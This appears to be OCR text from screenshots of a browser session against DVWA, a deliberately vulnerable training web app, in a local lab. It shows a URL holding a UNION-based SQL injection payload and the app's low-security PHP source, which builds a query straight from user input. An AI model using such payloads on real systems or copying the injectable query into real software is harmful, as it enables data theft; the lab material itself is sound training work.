 192.168.224.129/vulnerabilities/sqli/?id='+UNION+ALL+SELECT+NULL%2C+database()%23&Submit=Submit#
where is the mysql log file
HD
ABP
S!
DVWA
Damn Vulnerable Web App (DVWA) v1.0.7 :: Source - Mozilla Firefox (Private Browsing)
192.168.224.129/vulnerabilities/view_source.php?id=sqli&security=low
HD
ABP
S!
SQL Injection Source
<?php
if(isset($_GET['Submit'])){
// Retrieve data
$id = $_GET['id'];
$getid = "SELECT first_name, last_name FROM users WHERE user_id = '$id'";
$result = mysql_query($getid) or die('<pre>' . mysql_error() . '</pre>' );
$num = mysql_numrows($result);
$i = 0;
while ($i < $num) {
$first = mysql_result($result,$i,"first_name");
$last = mysql_result($result,$i,"last_name");
echo '<pre>';
echo 'ID: ' . $id . '<br>First name: ' . $first . '<br>Surname: ' . $last;
echo '</pre>';
$i++;
Security Level: low
PHPIDS: disabled
Damn Vulnerable Web Application (DVWA) v1.0.7